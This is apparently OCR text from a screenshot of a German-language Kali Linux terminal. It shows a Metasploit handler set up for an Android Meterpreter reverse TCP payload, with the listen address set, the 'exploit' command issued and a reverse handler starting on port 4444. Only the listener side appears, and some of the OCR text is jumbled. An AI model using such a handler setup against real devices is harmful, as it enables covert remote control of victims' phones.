 root@kali: ~
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AutoLoadAndroid true yes Automatically load the Android extension
LHOST yes The listen address
LPORT 4444 yes The listen port
RetryCount 10 yes Number of trials to be made if connection failed
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set lhost 192.168.2.100
lhost => 192.168.2.100
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.2.100:4444
[*] Starting the payload handler...
KALI LINUX
The quieter you become, the more you are able to hear
ALT @ / , ALT
DE
20:17
12.01.2015